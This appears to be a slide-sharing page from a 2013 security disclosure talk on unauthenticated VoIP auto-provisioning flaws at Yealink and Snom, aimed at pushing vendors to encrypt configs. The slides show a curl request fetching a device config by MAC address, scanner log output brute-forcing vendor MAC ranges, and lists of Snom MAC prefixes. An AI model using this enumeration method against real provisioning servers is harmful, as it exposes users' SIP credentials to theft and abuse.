




Cal Leeming discusses vulnerabilities in the auto provisioning systems of several VoIP phone vendors, including Yealink and Snom. He describes how remote attackers could potentially extract user credentials and provisioning information from devices without authentication by scanning the MAC address ranges and exploiting insecure auto provisioning servers. Leeming urges vendors to implement encryption of configuration files and other protections by default to prevent such attacks. He also provides recommendations for immediate protections providers can take and encourages the community to help test devices and provisioning systems to identify vulnerabilities.


![Yealink
• V71 fw cut using binwalk and yaffs2utils
• V70 fw cut using binwalk and unsquashfs
$ cat ./factory/Setting/autop.cfg
[ autoprovision ]
server_address = ?http://prov.yealink.co.uk/1/ap/
$ grep -R "server_address" .
./factory/Setting/autop_code.cfg:server_address = ?http://prov.yealink.co.uk/1/ap
./factory/Setting/autop_code.cfg:server_address = ?http://yealink.********
$ curl http://prov.yealink.co.uk/1/ap/0015651738ba.cfg
[ autoprovision ]
***
Jun 29 15:41:01 ap: http_client.c(712): UserAgent is yealink SIP-T20P 1.2.3.4 00:11:22:33:44:5f
Jun 29 15:41:01 ap: http_client.c(1292): query header: GET /tftp/00112233445f.cfg
HTTP/1.0^M Host: 1.2.3.4^M User-Agent: yealink SIP-T20P 1.2.3.4 00:11:22:33:44:5f^M
Accept: */*^M Connection: Keep-Alive^M ^M](https://image.slidesharecdn.com/autoprovisioningsucks-131105160538-phpapp02/85/RPS-APS-vulnerability-in-snom-yealink-and-others-slides-7-320.jpg)
![Yealink
•
•
•
•
MAC range: 001565 XIAMEN YEALINK
16^3 (16,581,375 MACs).
Single threaded, single IP scan, 30 reqs/sec
Can easily write a scanner in ~30 mins
[2013-10-22 12:56:32,463] [scan-yealink-rps.py:131] HIT 001565****** - endpoint is http://*************/***/001565******.cfg
[2013-10-22 12:56:32,627] [scan-yealink-rps.py:119] MISS on 001565******
[2013-10-22 12:56:32,792] [scan-yealink-rps.py:119] MISS on 001565******](https://image.slidesharecdn.com/autoprovisioningsucks-131105160538-phpapp02/85/RPS-APS-vulnerability-in-snom-yealink-and-others-slides-8-320.jpg)

![Snom
• Requires model number in MAC URL.
• This increases scan time right??
• NOPE.
http://wiki.snom.com/Settings/mac
• Could easily write a scanner in 30~ mins
SNIPPET:
Snom300 ---- 00041325XXXX, 00041328XXXX, 0004132DXXXX, 0004132FXXXX, 00041334XXXX, 0004133687F000041336FFFF, 00041337XXXX, 0004133BXXXX, 00041350XXXX
snom320 ---- 00041324XXXX, 00041327XXXX, 0004132CXXXX, 00041331XXXX, 00041335XXXX, 00041338XXXX, 00041351XXXX
[2013-10-22 14:47:50,047] [scan-snom-aps.py:22] Scanning MAC range 00-04-13-25-XX-XX to 00-04-13-25-XX-XX (total 7)
[2013-10-22 14:47:50,276] [scan-snom-aps.py:54] MISS on 00041325XXXX
[2013-10-22 14:47:50,276] [scan-snom-aps.py:66] HIT 00041325XXXX - endpoint is http://*******/**/***.php?mac=00041325XXXX](https://image.slidesharecdn.com/autoprovisioningsucks-131105160538-phpapp02/85/RPS-APS-vulnerability-in-snom-yealink-and-others-slides-10-320.jpg)